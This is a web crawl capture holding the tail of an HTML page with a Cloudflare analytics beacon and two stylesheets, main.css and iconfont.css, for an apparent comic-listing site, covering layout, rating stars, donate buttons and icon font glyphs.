<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a9c30898e0f54a1091710aca43ddc7e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://laosiji6.com/static/style/main.css
body_size: 1176
content:
:root{--bs-primary: #007c78;--bs-primary-rgb: 124, 56, 0}body{font-size:1rem}@media(min-width:576px){body{font-size:1.5rem}}a{color:#007c78;text-decoration:none}a:hover{color:#007c78;text-decoration:underline}.fs-7{font-size:.8rem!important}.fs-8{font-size:.7rem!important}.w-30{width:30%}.w-40{width:40%}.col-xs-2d4,.col-sm-2d4,.col-md-2d4,.col-lg-2d4{position:relative;min-height:0;padding-left:0;padding-right:0;flex:0 0 auto}@media(min-width:768px){.col-sm-2d4{width:20%}}@media(min-width:992px){.col-md-2d4{width:20%}}@media(min-width:1200px){.col-lg-2d4{width:20%}}.btn-group-mini>.btn,.btn-mini{padding:.1rem .2rem;font-size:.8rem;border-radius:.2rem}.nav-link{color:#007c78}.page-item.active .page-link{background-color:#007c78;border-color:#007c78}.page-link{color:#007c78}.page-link:hover{color:#007c78}.nav-link:focus,.nav-link:hover{color:#007c78}.btn-primary{color:#fff;background-color:#007c78;border-color:#007c78}.btn-primary:hover{color:#fff;background-color:#8f5424;border-color:#8f5424}.no-found{font-size:16px;color:#666;text-align:center;padding:20px 0}.header-logo{width:4rem}.header-search{background-color:#e9e9e9;border-radius:1rem;padding-left:1rem;height:2.4rem}.header-search .ipt{font-size:1rem;height:2.4rem;background:#e9e9e9;border:0;outline:0;-webkit-appearance:none;-webkit-rtl-ordering:logical;-webkit-writing-mode:horizontal-tb!important}.header-search .icon-sousuo{border:0;font-size:1.5rem;padding:0 10px;background-color:transparent;color:#767676}.header-nav{margin-left:2rem}.header-nav a{display:inline-block;color:#111;text-decoration:none;font-size:.9rem;height:2.5rem;line-height:2.5rem;padding:0 1rem}.header-nav a:hover{background-color:#f0f0f0;border-radius:1rem}.footer{width:100%;background-color:#004e48;color:#fff;padding:1rem 0}.footer a{color:#fff}.filter{padding:.5rem 0}.filter-title{color:#999;width:4rem;text-align:center;padding-top:.3rem}.filter-list a{color:#333;padding:.3rem .8rem;display:inline-block;text-decoration:none;border-radius:1rem}.filter-list a:hover{color:#008984}.filter-list .act{background-color:#f0f0f0;color:#008984}.comic-list .cover{width:75%}.comic-list .cover img{border-radius:5px;border:1px solid #e9e9e9;width:100%}.comic-list a{text-decoration:none;padding:10px 0}.comic-list a .title{margin-top:5px;color:#111}.comic-list .dot{line-height:22px;height:22px;overflow:hidden;text-align:center;text-overflow:ellipsis;width:90%}.comic-list a:hover .title{color:#008984;text-decoration:underline}.comic-list .auth{color:#333}.comic-list .last-vol{font-size:.8rem;color:#333}.comic-list .last-time{font-size:.8rem;color:#757575}.detail-cover{display:flex;justify-content:center;align-items:center;width:168px;height:240px}.detail-cover img{width:168px;height:240px;background-size:contain}.vol-item{border-bottom:1px solid #e0e0e0;padding-bottom:5px;margin-top:10px;display:flex;justify-content:space-between}.vol-item-no{font-weight:600}.vol-item-info{margin-left:5px;color:#666}.postcard{cursor:pointer}.postcard.active .border{border-color:#20a53a!important}.postcard .iconfont{display:none}.postcard.active .iconfont{display:inline-block;color:#20a53a!important}.donate{display:flex;justify-content:center;align-items:center;padding:5px 10px;border:1px solid #eee;position:relative;border-radius:5px;cursor:pointer}.donate .icon-alipay{color:#01a0e9}.donate .icon-weixin{color:#07ba05}.donate.active{border-color:#20a53a!important}.donate .icon-duigouxiao{display:none}.donate.active .icon-duigouxiao{display:inline-block;color:#20a53a!important}.rating{width:75px;height:15px;background-image:url(./../img/rating.png);background-repeat:no-repeat;background-size:100%}.rating50{background-position:0 0}.rating45{background-position:0 -15px}.rating40{background-position:0 -30px}.rating35{background-position:0 -45px}.rating30{background-position:0 -60px}.rating25{background-position:0 -75px}.rating20{background-position:0 -90px}.rating15{background-position:0 -105px}.rating10{background-position:0 -120px}.rating05{background-position:0 -135px}.rating00{background-position:0 -150px}.rating-bar{position:relative;height:10px;background-color:#f0f0f0}.rating-bar div{position:absolute;left:0;top:0;height:10px;background-color:#ffac2e}@media(min-width:768px){body{font-size:.9rem}}@media(min-width:992px){body{font-size:.9rem}}@media(min-width:1200px){body{font-size:.9rem}}


.rate{width:100%; margin:20px auto; color:#51555c; font-size:14px; position:relative; padding:10px 0;}
.rate p {margin:0; padding:0; display:inline; height:40px; overflow:hidden; position:absolute; top:0; left:50px; margin-left:120px;}
.rate p span.s {font-size:22px; line-height:22px; float:left; font-weight:bold; color:#DD5400;}
.rate p span.g {font-size:22px; display:block; float:left; color:#DD5400;}
.big_rate {width:120px; height:24px; text-align:left; position:absolute; top:3px; left:10px; display:inline-block; background:url(../img/start.png) left bottom repeat-x;}
.big_rate span {display:inline-block; width:24px; height:28px; position:relative; z-index:1000; cursor:pointer; overflow:hidden;}
.big_rate_up {width:120px; height:24px; position:absolute; top:0; left:0; background:url(../img/start.png) left top;}
#my_rate{ position:absolute; margin-top:40px; margin-left:100px}
#my_rate span{color:#dd5400; font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://laosiji6.com/static/font/iconfont.css?1
body_size: -120
content:
@font-face{font-family:iconfont;src:url(iconfont.woff2?t=1670232933541) format('woff2'),url(iconfont.woff?t=1670232933541) format('woff'),url(iconfont.ttf?t=1670232933541) format('truetype');font-display: swap;}.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-alipay:before{content:"\e654"}.icon-weixin:before{content:"\e605"}.icon-duigouxiao:before{content:"\e8bd"}.icon-sousuo:before{content:"\e63d"}